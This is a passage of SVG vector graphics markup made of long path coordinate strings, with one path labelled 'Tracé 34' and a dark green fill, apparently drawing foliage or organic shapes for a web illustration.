,4.58-.953,6.67-.572a36.495,36.495,0,0,0-6.29,1.145c-2.48.572-1.91,3.623,0,4.386,5.15,2.1,8.96,2.289,14.11,2.289a4.026,4.026,0,0,0-.95,2.48c-1.72-.573-3.05-1.717-5.34-2.48-2.67-.954-4.77,0-7.25.954a3.145,3.145,0,0,0-1.72,3.814c-.38.191-.76.191-1.14.382a1.788,1.788,0,0,0-1.14,1.526c-5.54-1.145-11.07.572-16.6,2.289a4.4,4.4,0,0,0-2.67.762h-.19a2.733,2.733,0,0,0,.57,5.341c2.1,1.526,5.73,1.717,8.21,1.907a3.78,3.78,0,0,0-2.29,3.052c-3.25-.382-7.25-.572-9.54,2.1a3.61,3.61,0,0,0-.57,3.052,3.791,3.791,0,0,0-2.1-.191c-.95.191-1.91.191-2.86.381-2.1.382-4.77,1.336-5.91,3.052s.38,3.243,1.9,3.433a3.712,3.712,0,0,0,1.53-.191c-1.15,1.526-.38,3.815,1.33,4.006a4.323,4.323,0,0,0-2.09.572,6.777,6.777,0,0,0-2.1.763,5.288,5.288,0,0,0-2.29,1.526h-.38a2.98,2.98,0,0,0-3.05.572c-.19.191-.39.381-.39.572a3.826,3.826,0,0,0,3.63,6.294,5.793,5.793,0,0,0,1.91-.763,5.6,5.6,0,0,0,1.9.382,7.169,7.169,0,0,0,3.44-.954,5.074,5.074,0,0,0,3.43.572,15.562,15.562,0,0,0,2.67-.953c-.19.381-.38.572-.57.953a8.964,8.964,0,0,0-2.67,3.243c-2.1,4.768,4.96,7.629,6.48,2.861.19-.382.19-.763.38-1.145a1.73,1.73,0,0,0,.96-.19c.19,0,.57-.191.76-.191a17.3,17.3,0,0,0,1.14,2.1,4.458,4.458,0,0,0,4.96,1.144,4.2,4.2,0,0,0,2.48-2.288,7.962,7.962,0,0,0,1.72.953,5.372,5.372,0,0,0-2.67,3.433c-3.05-1.716-7.63-.381-8.39,3.243a7.383,7.383,0,0,0,1.71,8.2c-2.28-1.716-4.38-3.624-6.48-4.959-2.67-1.907-4.01-4.2-6.87-5.722-3.81-1.716-7.63,0-11.25-1.335a2.27,2.27,0,0,0-2.86,2.48,2.192,2.192,0,0,0,.57,3.051c2.29,1.526,3.05,3.815,4.58,6.1a10.939,10.939,0,0,0,3.05,2.861,9.325,9.325,0,0,0-.19,2.289c.95,2.1,2.86,5.34,3.24,6.484a13.088,13.088,0,0,0,.57,1.526c-3.05-1.526-6.29-2.861-8.96-6.675-3.43-4.959-6.87-8.583-12.59-3.815a2.941,2.941,0,0,0,1.15,4.768c4.38.954,3.43,4.769,5.53,8.011.57.763.95,1.526,1.52,2.289-.95.191-1.71.381-2.67.572a3.777,3.777,0,0,0-2.29,5.531,16.8,16.8,0,0,0,1.91,2.48c.38,3.814,2.67,5.912,7.06,8.01.76.382,2.1,0,2.48.382.76.572,1.9,3.624,2.86,4.577,2.29,2.1,5.34,1.717,7.63,2.289a15.522,15.522,0,0,0,3.05,4.2,4.321,4.321,0,0,0-2.86,1.908c-.19.381-.57.572-.76.953-.77-.381-1.34-.763-2.29-1.144-.38-.191-.58-.191-.77-.382a3.654,3.654,0,0,0,0-2.1c-.38-2.479-3.05-4.386-5.53-4.577,0-.191-.19-.572-1.14-1.335a19.835,19.835,0,0,1-2.86-2.861c-3.82-4.387-8.01-7.248-12.78-10.49-1.53-.954-3.24,1.335-1.91,2.479,3.63,3.052,3.43,7.248,6.1,10.681a14.586,14.586,0,0,0,2.48,2.48v1.335c0,4.2,1.15,6.675,3.63,8.2.19,3.052,1.14,5.913,4.19,7.82,0,.381-.19.954-.19,1.335-3.62-.763-7.82,2.48-5.15,6.485,2.48,3.815,5.15,6.294,9.54,7.248,1.34.191,3.05,1.144,3.62.953a7.219,7.219,0,0,0,.96,3.052,9.617,9.617,0,0,0,2.29,2.48,10.62,10.62,0,0,1-2.29-.763c-3.05-1.145-5.15-2.671-8.01-3.243-5.92-5.722-14.31-6.866-18.31-15.83-2.86-6.1-5.15-11.635-12.78-8.583-1.91.763-1.34,3.242,0,4.2,5.34,4.2,4.19,9.346,7.25,14.686a44.25,44.25,0,0,0,4,5.531c-3.43-2.479-6.67-4.959-10.3-7.82-1.14-.953-2.29.954-1.52,1.908,3.24,3.814,2.48,8.773,5.72,12.588,2.1,2.479,4.38,5.34,6.67,7.82,3.25,3.814,5.34,3.242,9.54,4.005-.19.382-.57.572-.76.954-1.34,1.716-.77,5.15,1.9,4.959,4.01-.191,6.87.191,10.3,2.479a.186.186,0,0,1,.19.191,13.243,13.243,0,0,1-4.76.954c-9.35.572-16.41-4.006-22.51-10.681-4.58-4.959-9.16-5.531-15.45-3.624a1.986,1.986,0,0,0,0,3.815c8.58,3.242,10.68,10.871,18.12,15.449,2.1,1.335,3.81,2.289,5.53,3.242a2.424,2.424,0,0,0-.38,3.815c2.67,2.479,5.53,3.814,7.06,6.675,1.14,2.1.38,4.2,2.29,6.1.57.763,4.38,2.861,4,1.907,1.15,2.1.57,5.341,2.48,7.439a8.57,8.57,0,0,0,4.96,2.67c1.72,3.242,4.2,6.294,6.1,9.536,1.72,2.861,2.29,4.959,5.53,6.485,2.67,1.145,6.11-.572,7.63-.19a6.914,6.914,0,0,1,2.67,1.907,34.334,34.334,0,0,0-7.05.953c-4.2.763-7.44-.19-11.64,0-7.63.382-15.64.954-22.5-2.86-4.2-2.289-5.54-4.769-8.21-8.774-1.71-2.48-2.09-3.433-4.76-5.15a1.675,1.675,0,0,0-2.48,1.907c1.33,5.15,2.09,8.583,3.62,11.444a21.64,21.64,0,0,0-9.15-3.051c-2.29-.191-3.25,3.242-1.15,4.2,5.15,2.289,7.25,6.485,11.25,9.727,3.25,2.48,7.82,3.433,11.26,5.15.76.381,1.71.763,2.48,1.144-.58,0-1.15-.191-1.72-.191-3.62-.572-5.34,4.769-1.53,5.532,1.34.381,2.67.572,4.01.953a33.517,33.517,0,0,1-7.44,1.145c-8.96.19-15.07-7.63-22.12-12.016-2.86-1.717-6.11,1.144-5.34,4.2.95,3.814,3.81,7.057,7.05,9.918-3.62-.382-6.29-.382-10.3-3.243-3.81-2.67-6.29-5.531-10.68-7.438-1.52-.763-2.67,1.907-1.14,2.67,7.63,4.578,11.06,12.779,20.02,15.068,5.15,1.335,6.87,3.814,11.83,5.722a29.744,29.744,0,0,0,9.92,2.1,2.737,2.737,0,0,0,.57,2.1c-4.2-.954-7.63-3.433-11.44-4.2-2.86-.572-6.87,1.144-9.54,1.335a49.915,49.915,0,0,1-15.83-2.48c-5.34-1.907-6.29-6.866-12.02-7.057a1.125,1.125,0,0,0-.95,1.717c3.05,5.34,5.53,9.155,11.44,11.062,4.2,1.335,13.74,1.335,16.79,4.769a4.272,4.272,0,0,0,4,1.144c5.34-1.335,4.2,2.289,10.11,4.005s11.25,2.67,16.98,4.387c-2.67.191-4.01,4.768-.77,5.341,4.2.572,6.68,3.433,9.54,5.721a25.315,25.315,0,0,1-3.62-.953c-1.91-.572-5.15-.954-7.06-1.717-2.29-.953-2.48-1.526-4.2-2.479-5.53-3.433-12.39-7.82-19.26-9.155-2.86-.573-4.2,3.433-1.34,4.386,1.72.573,11.26,6.676,12.78,8.393s1.34,3.624,3.06,5.34c2.86,3.052,6.67,1.907,10.29,3.052.58.191,1.15.381,1.72.572a74.453,74.453,0,0,1-10.87-1.526c-9.73-2.479-20.79-2.289-29.95-6.675a55.063,55.063,0,0,1-8.58-5.341c-2.48-2.289-3.05-4.959-6.29-6.866-1.91-1.145-4.39,1.716-2.67,3.242,3.24,2.861,4,7.057,7.05,9.918,2.48,2.289,5.34,5.341,8.21,7.248a.186.186,0,0,1,.19.191,2.193,2.193,0,0,0,.19,3.242c2.67,2.1,3.05,7.439,4.19,11.253a6.383,6.383,0,0,0-4.19.191,2.5,2.5,0,0,0-1.53,3.624,15.937,15.937,0,0,0,6.87,5.913c1.33.763,2.67,1.525,3.81,2.288a9.142,9.142,0,0,1,.77,1.335,37.07,37.07,0,0,0-5.15.763c-2.1.382-1.53,3.434.38,3.624,6.67.572,3.62,3.624,7.24,6.485,3.82,3.052,10.11,2.48,14.5,4.578,3.05,1.335,4.77,2.861,8.2,3.242,3.63.572,7.82-.191,11.45,1.145,2.09.762,2.09,1.907,4.19,3.051a28.208,28.208,0,0,0,6.68,2.48,29.665,29.665,0,0,1-6.87-1.526c-5.53-1.907-11.63-4.959-17.74-3.433a2.088,2.088,0,0,0,0,4.005c3.63.763,3.82,3.242,6.68,5.15,1.52.953,3.43.763,4.96,1.716,1.71.954,2.48,3.052,4,4.006,3.44,2.1,7.82.953,10.87,1.526a18.5,18.5,0,0,1,6.68,3.433q-6.015-1.145-11.44-2.289c-4.58-.954-8.59-.763-13.16-2.48-3.82-1.335-7.63-3.433-11.64-4.386-7.82-1.717-12.01-2.1-18.88,2.1a2.312,2.312,0,0,0,1.72,4.2c8.58-2.1,17.35,2.289,24.79,7.057,1.91,1.144,3.24,2.1,4.77,3.052a27.186,27.186,0,0,0-6.68,2.1c-1.14.572-.76,2.479.38,2.861a159.335,159.335,0,0,0,15.64,4.2c.77.19,1.53.19,2.48.381-3.05.191-5.72-.381-8.96.191-5.91,1.144-11.83,2.289-17.74.572-5.72-1.526-11.25-5.15-17.16-4.2-1.72.381-1.53,3.052,0,3.433,2.28.763,3.81,4.768,5.91,6.294,1.33.954,2.86.763,4.39,1.335,2.09.954,3.62,2.48,5.53,3.624a59.469,59.469,0,0,1-16.79-2.861c-4.38-1.526-8.2-.19-12.59,1.145-3.43,1.144-3.05,6.484.77,6.484,8.58-.19,18.5,3.052,27.27,4.2a15.513,15.513,0,0,0,3.05.19,3.972,3.972,0,0,0,3.82,2.671h4a17.628,17.628,0,0,1-7.63,1.525c-1.14,0-1.52.382-2.48.191-.57,0-1.33-1.144-2.09-1.335-3.82-.954-7.63-.191-11.64-.763-1.52-.191-3.05.572-3.05,2.289,0,6.294,9.35,7.438,9.35,6.866a5.478,5.478,0,0,0,3.81,3.815,34.2,34.2,0,0,0,8.77.381,3.744,3.744,0,0,0,1.72,4.387h-.19c-3.62-.572-6.48-4-10.3-4.577-4.58-.573-9.15-.573-13.73-1.526-6.68-1.145-10.11-2.48-15.64-6.676-2.1-1.526-4.39,1.335-3.43,3.243a23.87,23.87,0,0,0,9.91,9.536c2.86,1.144,4.77-.191,7.44.382,4.2.762,3.05,2.288,6.1,3.433,4.58,1.716,9.54,3.624,14.31,5.149,7.06,2.289,11.63-.953,18.5-1.525,5.91-.382,9.73,4.386,15.83,3.051a6.819,6.819,0,0,0,2.1-.763,12.306,12.306,0,0,0,6.29,6.867,10.935,10.935,0,0,0,9.73-.382c.38-.19,1.53-.763,2.48-1.335a10.814,10.814,0,0,0,3.43,2.289,20.4,20.4,0,0,0,3.63.763h1.9c2.29.763,3.82,2.289,6.87,1.716,2.29-.381,3.82-2.288,5.72-3.624,3.82,1.526,8.59,1.145,13.16,0a11.687,11.687,0,0,0,4.2,5.532,8.875,8.875,0,0,0,8.58.953,6.177,6.177,0,0,0,4.2,1.335c2.48-.19,4.58,1.526,7.06,1.908,2.67.19,6.1-1.526,7.62-1.145,2.67.573,3.82,2.671,6.87,2.671,3.43,0,6.1-2.1,9.35-2.289,16.02-.954,33.76,15.449,48.25,4.959a3.456,3.456,0,0,0-2.67-6.294,23.6,23.6,0,0,1-8.96,0,24.233,24.233,0,0,1,3.62-.191c5.91-.381,9.54-1.907,14.12-5.531,2.67-2.1,1.33-5.15-.96-6.676h.96c4.76-.763,8.01-6.1,9.91-9.918,1.53-2.861-1.33-5.722-4.38-4.387-7.63,3.624-12.02,10.3-21.17,4.769-1.34-.763-2.29-1.526-3.44-2.1a16.842,16.842,0,0,0,9.73.19,3.808,3.808,0,0,0,2.29-4.959,20.632,20.632,0,0,0,14.88-4.005,2.691,2.691,0,0,0-.2-4.2,4.155,4.155,0,0,0,2.67-1.526c1.72-1.907,4.39-4.768,6.68-5.722s1.91.572,4.01-.191c5.72-2.1,8.77-4.768,12.97-9.536a3.5,3.5,0,0,0,.19-4.578c4.57-2.479,9.15-4.959,11.63-9.727C1585.94,889.379,1582.88,886.9,1580.79,889Zm-48.64-38.147a59.94,59.94,0,0,1-12.97,2.48C1523.76,851.614,1528.72,850.089,1532.15,850.851ZM1392.53,542.058a10.176,10.176,0,0,0-3.24-1.526c-2.48-.763-3.62-.572-4.77.191.19-.191.39-.382.58-.573.57-.572.76-1.144,1.52-1.525s1.72-.191,2.48-.573c.95,1.717,2.1,2.48,3.63,2.289a3.835,3.835,0,0,0,4,1.717.186.186,0,0,1,.19.19C1395.59,542.248,1394.06,542.058,1392.53,542.058Zm6.49,59.126v.382a8.183,8.183,0,0,0-4.58-1.907,10.02,10.02,0,0,0-7.06-3.434h-1.33a13.6,13.6,0,0,0-1.34-2.288c.39,0,.58.19.96.19C1390.44,594.7,1394.44,598.514,1399.02,601.184Zm24.41-82.968c-.38,0-.76-.381-1.33-.763,1.14,0,2.48.191,3.62.191A5.7,5.7,0,0,1,1423.43,518.216Zm84.69,414.078c1.33.381,2.48.763,3.81,1.144a10.114,10.114,0,0,0-2.29.191C1509.07,933.247,1508.69,932.675,1508.12,932.294Zm16.97,16.784a47.429,47.429,0,0,1-12.97-1.717,7.4,7.4,0,0,1-1.14-.381,4.255,4.255,0,0,0,1.33-1.335,4.515,4.515,0,0,0,1.72,1.144c1.34.572,2.29,1.145,3.81,1.717C1519.94,948.7,1522.61,948.887,1525.09,949.078Zm-9.15-50.353a9.066,9.066,0,0,1-3.63-1.144c2.67.381,5.53.762,8.21,1.144A36.637,36.637,0,0,1,1515.94,898.725Z"
         fill="#1f442e" />
      <path
         id="Tracé_34"
         data-name="Tracé 34"
         d="M317.764,1000.58a43.1,43.1,0,0,1-8.773,6.67c-5.532,2.86-3.815.19-7.439,1.34-2.861.76-6.866,4.38-8.583,4.76-2.1.39-8.392-.76-10.681-.95-4.2-.19-10.49.38-13.542,0a18.207,18.207,0,0,1-4.2-1.53,31.293,31.293,0,0,0,9.346-.76c4.768-.95,3.624-8.39-1.144-8.58-5.15,0-9.918-1.15-14.877-2.1,6.294-1.907,14.3-2.861,19.836-6.294,3.433-2.1,2.1-7.439-1.908-7.439-7.057-.191-13.542,2.289-20.408,2.861a45.917,45.917,0,0,1-7.248,0c3.243-.763,6.676-1.716,9.918-2.67,5.913-1.907,13.542-7.439,19.646-7.057,3.242.191,5.912-3.433,4.959-6.294v-.954c.953-2.289-1.335-5.913-4.006-4.005-1.907,1.335-5.34.763-7.629,1.335-.191,0-.381.191-.572.191,1.335-.573,2.67-.954,4-1.526,8.2-2.861,12.779-9.537,20.981-12.97,2.67-1.144,5.531-1.526,7.629-3.815,2.289-2.479,1.716-6.484,3.814-8.964.573-.572,0-1.717-.762-1.526a44.668,44.668,0,0,0-4.959.763,4.319,4.319,0,0,0-3.624,2.1c-3.815,7.82-12.97,11.253-20.218,15.64,2.1-3.624,4.578-6.1,7.629-9.155,2.48-2.479-.381-5.722-3.242-4.959a108.793,108.793,0,0,1,10.872-6.485c3.624-1.907,1.335-8.2-2.861-6.866-.573.191-.954.381-1.526.572,1.335-.954,2.67-2.1,3.814-3.052,4.769-3.814,10.109-5.912,14.877-10.3a3.067,3.067,0,0,0,.763-3.052l-.381-1.144a1.568,1.568,0,0,0-.954-.954c-7.057-1.526-17.356,2.67-23.078,6.294-1.717.954-3.433,2.48-5.341,3.433a17.074,17.074,0,0,0,1.717-1.907c3.052-4.005-.572-8.964-5.341-6.866a40.136,40.136,0,0,1-5.721,1.907,1.146,1.146,0,0,0-.191-.763c.381-.191.953-.381,1.335-.572,5.913-2.67,12.779-5.34,17.929-8.964a3.12,3.12,0,0,0-2.289-5.722c-6.866,1.144-14.3,3.814-20.981,4.386-3.051.191-6.294.382-9.345.382.572-.381,1.144-.572,1.716-.954,4.387-2.1,9.155-2.288,13.542-4.577,4.959-2.67,10.872-4.959,15.449-8.2,6.294-4.577,11.444-11.634,15.831-18.31,1.144-1.716-.763-3.624-2.479-3.242-7.82,1.144-11.063,11.253-16.594,16.212-8.583,7.629-21.362,5.722-31.28,9.155a50.729,50.729,0,0,1-11.635,2.479v-.19a6.233,6.233,0,0,0,2.1-2.861c-.19.381,12.589-.572,14.5-1.526,4.578-2.289,8.2-6.676,12.4-9.346,3.623-2.479,9.918-2.861,12.588-6.866.19-.382,1.144-4.006,1.335-4.387,1.335-1.526,5.531-3.242,7.248-4.387,2.288-1.526.953-5.34-1.908-4.577-5.531,1.335-6.294,6.1-11.062,8.773-5.341,2.861-10.681,3.624-15.831,6.867-.19-.191-.19-.382-.381-.763,2.1-1.526,4.2-3.243,6.1-4.769,3.052-2.479,6.867-5.149,8.583-8.773,1.335-2.671,1.144-4.769,3.052-7.248,1.144-1.526,2.861-2.861,4.2-4.387a4.417,4.417,0,0,0,.954-4.2,52.145,52.145,0,0,1,7.247-8.392c2.48-2.1-.19-5.722-2.861-4.959-9.155,2.1-10.871,11.634-17.356,17.166-3.624,3.242-9.346,4.2-11.063,8.392a36.028,36.028,0,0,0-4.768,2.1,183.479,183.479,0,0,0,16.022-16.212c4.005-4.578,7.82-11.635,12.969-14.5,2.671-1.526,1.717-6.1-1.526-5.913a11.325,11.325,0,0,0-8.392,3.434h-.572c-2.1.572-3.242,1.716-4.959,2.861-1.907,1.144-4.005.381-6.1.381a19.6,19.6,0,0,0-3.243.191,14.08,14.08,0,0,1,.763-2.67,7.909,7.909,0,0,1,1.907-3.052c.573-.763,3.243-2.48,4.006-3.243,2.479-2.479-.572-6.866-3.815-4.959-3.433,1.908-6.485,2.671-9.155,5.15-1.526,0-3.052-.191-4.577-.191,2.1-1.525,4.2-3.051,6.866-3.623,3.433-.573,2.1-6.295-1.526-5.341a12.21,12.21,0,0,0-3.624,1.526,4.085,4.085,0,0,0-2.289-.763c-1.716-.191-3.624-.381-5.34-.572a5.385,5.385,0,0,0,2.861-5.531h.381c8.583.762,13.733-.382,17.738-8.774a4.778,4.778,0,0,0-1.335-6.1c6.867-3.815,14.5-6.1,16.975-14.3.382-.954-.763-2.289-1.716-1.717-6.294,2.48-11.063,6.676-17.738,8.774-2.48.763-5.913,2.67-8.2,3.051-3.433.763-5.149-.381-8.392-.762a48.271,48.271,0,0,0,9.918-4.959c4.005-2.48,6.676-5.532,10.3-8.583,3.051-2.48,6.1-3.624,8.2-7.057a3.3,3.3,0,0,0-4.387-4.578c-6.1,3.243-10.3,7.248-16.021,11.062-3.815,2.48-8.965,2.289-13.351,3.434a11.944,11.944,0,0,0-1.336.381,3.241,3.241,0,0,0,.191-1.335c0-1.144,7.82-4.387,8.774-5.722,3.052-3.624,1.526-8.392,4.577-12.4,1.145-1.525-.763-3.814-2.479-3.433-6.676,2.1-7.248,6.676-12.4,10.3-3.051,2.1-6.1,3.433-8.01,5.912a14.322,14.322,0,0,1-2.861,0c-4.959-.381-.572.191-4.578-1.335-2.67-.953-3.242-2.479-6.675-2.861a10.92,10.92,0,0,0-2.48-.19,12.829,12.829,0,0,0-.763-4.578,6.65,6.65,0,0,0,7.057-3.624c.763.191,1.526.382,2.1.572,3.243,1.145,6.867-1.144,7.82-4.386.382.19.954.19,1.335.381a5.958,5.958,0,0,0,5.913-4.387,5.285,5.285,0,0,0,4.387-3.242,21.312,21.312,0,0,0,4.387,1.144,10.593,10.593,0,0,0,6.866-1.144c2.479-1.145,3.433-4.768,2.479-7.248a5.325,5.325,0,0,0,1.145-3.433c0,.572,4.005-.763,4.2-.954a5.543,5.543,0,0,0,3.815-6.485,7.715,7.715,0,0,1,1.716-.953,5.284,5.284,0,0,0,2.289-5.531c.191,1.144,6.675-4.006,7.248-4.769,1.335-1.526,1.144-4.577-1.335-5.149-5.15-1.145-13.352,2.479-15.068,8.01-2.48,1.526-4.2,3.243-4.959,5.341-3.243.953-6.1,2.288-7.82,4.577a6.951,6.951,0,0,0-5.722,4.578,8.385,8.385,0,0,0-1.907-.382,9.634,9.634,0,0,0-7.439,2.861,6.241,6.241,0,0,0-1.144,1.526,10,10,0,0,0-4.959,3.815,10.742,10.742,0,0,0-3.815,2.1,23.848,23.848,0,0,0-8.2-.572c1.716-.573,3.242-1.145,4.959-1.717a4.772,4.772,0,0,0,6.866-2.67l.763-2.1c.954-2.48-.382-4.578-2.289-5.722a4.2,4.2,0,0,0,.382-2.67c.381-.191.762-.191,1.144-.382a8.784,8.784,0,0,0,3.242-1.717c3.624-2.67,4.387-5.34,9.155-6.484a6.137,6.137,0,0,0,3.815-8.965c1.335,2.289,5.913-3.051,7.057-4.768.763-1.144.763-3.242,1.335-4.005s4.769-3.052,5.531-4.006a5.744,5.744,0,0,0,.954-6.866c.763-.954,1.526-1.717,2.289-2.67,3.433-2.67,1.526-7.439-2.861-6.867a11.754,11.754,0,0,0-9.918,9.537c-2.67,1.907-4.959,3.052-7.248,6.1a.187.187,0,0,1-.191.191c-2.861-2.861-7.247-3.815-11.634-3.433,1.907-2.1,4.005-4.005,5.912-6.294,3.243-4.006,4.2-7.629,9.156-10.109,3.814-1.907,1.144-7.82-2.861-6.676-12.4,3.243-17.929,16.785-28.419,22.507a28.431,28.431,0,0,1-7.439,2.479l1.717-2.288a4.74,4.74,0,0,0,0-4.769c1.907-1.144,3.624-2.479,5.531-3.814,3.052-1.908,6.294-2.671,9.155-4.578,1.907-1.144,3.052-3.242,5.15-3.815a4.693,4.693,0,0,0,3.242-4.959,67.264,67.264,0,0,1,5.913-4.959c.763-.572,3.052-.762,4.2-1.716,1.335-1.145,2.1-3.243,3.052-4.578.381-.381.381-.953.572-1.526a22.16,22.16,0,0,1,5.15-2.67c2.288-.953,3.242-5.15,0-5.722a16.179,16.179,0,0,0-4.2-.19c-6.1-1.908-11.253,1.525-16.593,5.721-3.052,2.289-6.294,6.295-9.346,8.011a38.65,38.65,0,0,1-4.959,2.1c1.144-1.907,1.335-4.2-.191-5.912a10.382,10.382,0,0,0-5.722-2.48c-1.335-.191-2.479-.381-3.814-.572.19,0,.381-.191.572-.191,4.577-1.335,9.918-.763,14.686-1.907a4.222,4.222,0,0,0,2.289-6.294,11.92,11.92,0,0,0,4.2-1.908c2.861-2.1.191-6.294-2.67-6.485a18.5,18.5,0,0,0-4.578.191,14.62,14.62,0,0,0,4.2-4.2,3.806,3.806,0,0,0-3.242-5.722c-4.959,0-9.155,3.052-13.542,5.722a5.248,5.248,0,0,0-1.907-3.052,15.931,15.931,0,0,1,3.051-2.288c3.815-1.526,3.434-6.676.191-7.63a15.627,15.627,0,0,1,4.2.382,1.677,1.677,0,0,0,1.908-2.48c-1.526-2.67-2.861-4.2-5.532-5.149a1.439,1.439,0,0,0,.763-.191,3.923,3.923,0,0,0,2.671-4.578,6.251,6.251,0,0,0-2.671-3.433,4.37,4.37,0,0,0-.763-5.15,11.054,11.054,0,0,1,1.336.763,4.176,4.176,0,0,0,4.2.382,2.029,2.029,0,0,0,1.716-1.907c0-.382.191-.954.191-1.336a2.165,2.165,0,0,0-.572-1.525,4.1,4.1,0,0,0-2.289-1.717,8.748,8.748,0,0,0-4.959-.572c-.572,0-.954.381-1.335.953-.191,0-.572-.19-.763-.19-2.289.19-2.48-2.289-4.578-3.433-2.1-.954-5.149.381-7.057-.573.382.191-1.144-2.1-1.144-2.1a6.61,6.61,0,0,0-1.907-2.1,1.07,1.07,0,0,0-.573-1.907,8.141,8.141,0,0,1-2.1-.381c0-.191-.19-.191-.19-.382,1.907-.954,3.814-2.289,4.577-1.526,1.335,1.145,3.433,1.335,4.578.191a5.87,5.87,0,0,0,1.907.191,2.187,2.187,0,0,0,1.335-3.052,2.56,2.56,0,0,0-2.861-1.335c0-.191-.191-.191-.191-.382a1.529,1.529,0,0,0-.19-1.525,8.482,8.482,0,0,0-1.526-2.1,3.536,3.536,0,0,0-.382-1.336c1.335.382,2.48,1.526,3.815,1.717a49.807,49.807,0,0,0,5.34,0c3.624.191,6.1-1.335,8.774-3.433,2.1-1.717.382-5.722-2.289-5.531a41.4,41.4,0,0,0-9.727,1.525,4.506,4.506,0,0,0-1.526-.381c-.381-.191-1.335-.572-1.144-.381a6.845,6.845,0,0,0-2.289-1.526c-.191,0-.572-.191-.763-.191,2.48-3.433-1.907-7.82-5.34-6.866-.573-.191-.954-.573-1.526-.763a2.985,2.985,0,0,0,1.144-3.433,4.386,4.386,0,0,0-3.242-3.052,5.592,5.592,0,0,0,.381-1.717c.191,0,.382.191.572.191a5.25,5.25,0,0,0,6.485-2.67,4.045,4.045,0,0,0-.763-4.768,3,3,0,0,0-.763-3.243l-.572-.572v-.191a3.719,3.719,0,0,0-4.2-1.716c-.191,0-.381.19-.572.19s-.191,0-.382-.19a12.582,12.582,0,0,0,.191-2.671c0-3.051-4.387-3.051-4.577,0a11.525,11.525,0,0,1-.382,2.861c0,.191,0,.191-.191.191h0c-.19,0-.381-.191-.762-.191a6.52,6.52,0,0,0-1.908-.19c-1.716,0-3.051.19-4.2,1.716a2.986,2.986,0,0,0,.382,3.052c1.144,1.335,3.051,1.335,4.768,1.144a3.416,3.416,0,0,0,.954,1.335V551.4a6.174,6.174,0,0,0-1.717,1.526c-.191.382-.381.954-.572,1.335a.667.667,0,0,0-.191.382l-.572.572-.382.382a20.289,20.289,0,0,1-4.005,2.1c-3.242,1.335-3.052,6.1-.572,8.01a5.284,5.284,0,0,0,4.768.572c0,.382-.191.573-.191.954v4.005c-.763,0-1.525-.19-.953-.19a10.184,10.184,0,0,0-4.769.953,4.464,4.464,0,0,0-1.335,1.336c-2.1-.763-4.005-1.908-6.484-1.717a2.627,2.627,0,0,0-1.908,4.387c1.908,2.1,4.768,2.1,7.439,2.1a4.5,4.5,0,0,0,1.144,1.716,9.775,9.775,0,0,0,6.1,2.48h-.19c-4.387,1.335-9.918-.763-12.97,4.005-1.144,1.717.381,3.433,2.1,3.624a13.121,13.121,0,0,0,4.768-.572c.763-.191,1.908-1.144,2.48-1.335,0,.381,1.335,1.335,2.67,1.907a6.919,6.919,0,0,0,0,6.676,55.857,55.857,0,0,0-7.057,1.907c-3.052.954-4.005-.572-6.676-1.144-1.716-.191-4.386,1.335-5.912,0a.579.579,0,0,0-.954.572c.572,1.526.191,3.052,1.526,4.2a4.544,4.544,0,0,0,3.433.954l1.717,1.144a5.172,5.172,0,0,1-1.526.572c-2.289.954-3.815,4.387-2.1,6.294a10.277,10.277,0,0,0-3.815,1.908c-2.289,1.716.572,5.531,3.052,4.005,1.907-1.144,4.577-.954,6.676-.572a36.453,36.453,0,0,0-6.3,1.144c-2.479.572-1.907,3.624,0,4.387,5.15,2.1,8.965,2.289,14.114,2.289a4.018,4.018,0,0,0-.953,2.479c-1.717-.572-3.052-1.716-5.341-2.479-2.67-.954-4.768,0-7.247.953a3.138,3.138,0,0,0-1.717,3.815c-.381.191-.763.191-1.144.381a1.79,1.79,0,0,0-1.145,1.526c-5.531-1.144-11.062.573-16.593,2.289a4.382,4.382,0,0,0-2.671.763h-.19a2.733,2.733,0,0,0,.572,5.341c2.1,1.525,5.722,1.716,8.2,1.907a3.789,3.789,0,0,0-2.289,3.051c-3.242-.381-7.247-.572-9.536,2.1a3.6,3.6,0,0,0-.572,3.051,3.792,3.792,0,0,0-2.1-.19c-.954.19-1.908.19-2.861.381-2.1.381-4.769,1.335-5.913,3.052s.382,3.242,1.907,3.433a3.711,3.711,0,0,0,1.526-.191c-1.144,1.526-.381,3.815,1.335,4.005a4.342,4.342,0,0,0-2.1.573,6.8,6.8,0,0,0-2.1.763,5.34,5.34,0,0,0-2.289,1.525h-.381a2.989,2.989,0,0,0-3.052.573c-.19.19-.381.381-.381.572a3.824,3.824,0,0,0,3.624,6.294,5.723,5.723,0,0,0,1.907-.763,5.633,5.633,0,0,0,1.907.382,7.143,7.143,0,0,0,3.434-.954,5.091,5.091,0,0,0,3.433.572,15.558,15.558,0,0,0,2.67-.954c-.191.382-.382.573-.572.954a9.031,9.031,0,0,0-2.67,3.242c-2.1,4.769,4.959,7.63,6.484,2.861.191-.381.191-.762.382-1.144a1.715,1.715,0,0,0,.953-.191c.191,0,.573-.19.763-.19a17.386,17.386,0,0,0,1.145,2.1,4.452,4.452,0,0,0,4.959,1.144A4.214,4.214,0,0,0,139.621,675a7.723,7.723,0,0,0,1.717.954,5.391,5.391,0,0,0-2.67,3.433c-3.052-1.717-7.63-.381-8.393,3.242a7.382,7.382,0,0,0,1.717,8.2c-2.289-1.717-4.387-3.624-6.485-4.959-2.67-1.907-4.005-4.2-6.866-5.722-3.815-1.717-7.629,0-11.253-1.335a2.271,2.271,0,0,0-2.861,2.479,2.188,2.188,0,0,0,.572,3.052c2.289,1.526,3.052,3.815,4.578,6.1a10.9,10.9,0,0,0,3.051,2.861,9.324,9.324,0,0,0-.191,2.289c.954,2.1,2.861,5.341,3.243,6.485a13.2,13.2,0,0,0,.572,1.526c-3.052-1.526-6.294-2.861-8.964-6.676-3.433-4.959-6.867-8.583-12.589-3.814-1.526,1.335-.763,4.2,1.144,4.768,4.387.954,3.433,4.768,5.531,8.011.572.763.954,1.525,1.526,2.288-.954.191-1.717.382-2.67.573a3.775,3.775,0,0,0-2.289,5.531,16.231,16.231,0,0,0,1.907,2.479c.382,3.815,2.67,5.913,7.057,8.011.763.382,2.1,0,2.48.382.763.572,1.907,3.623,2.861,4.577,2.289,2.1,5.34,1.717,7.629,2.289a15.7,15.7,0,0,0,3.052,4.2,4.318,4.318,0,0,0-2.861,1.907c-.191.382-.572.572-.763.954a25.506,25.506,0,0,0-2.289-1.145c-.381-.19-.572-.19-.763-.381a3.638,3.638,0,0,0,0-2.1c-.381-2.479-3.052-4.387-5.531-4.578,0-.19-.191-.572-1.144-1.335a20.2,20.2,0,0,1-2.861-2.861C103,722.3,98.8,719.438,94.037,716.2c-1.526-.953-3.242,1.335-1.907,2.48,3.624,3.051,3.433